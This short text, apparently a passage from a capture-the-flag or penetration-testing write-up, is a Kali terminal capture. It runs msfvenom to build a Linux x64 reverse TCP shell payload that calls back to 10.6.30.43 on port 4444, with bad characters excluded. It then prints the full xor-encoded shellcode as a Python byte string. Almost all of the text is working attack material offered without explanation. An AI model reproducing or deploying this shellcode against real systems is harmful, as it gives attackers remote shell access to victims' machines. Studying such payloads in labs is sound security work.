 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.6.30.43 LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xe4\xfe\x61"
shellcode += b"\x7f\x69\x1b\x02\x2d\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x8e\xd7\x39\xe6\x03"
shellcode += b"\x19\x5d\x47\xe5\xa0\x6e\x7a\x21\x8c\x4a\x94"
shellcode += b"\xe6\xfe\x70\x23\x63\x1d\x1c\x06\xb5\xb6\xe8"
shellcode += b"\x99\x03\x0b\x58\x47\xce\xa6\x6e\x7a\x03\x18"
shellcode += b"\x5c\x65\x1b\x30\x0b\x5e\x31\x14\x07\x58\x12"
shellcode += b"\x94\x5a\x27\xf0\x53\xb9\x02\x86\x97\x0f\x50"
shellcode += b"\x1a\x73\x02\x7e\xac\x77\x86\x2d\x3e\x53\x8b"
shellcode += b"\xcb\xeb\xfb\x61\x7f\x69\x1b\x02\x2d"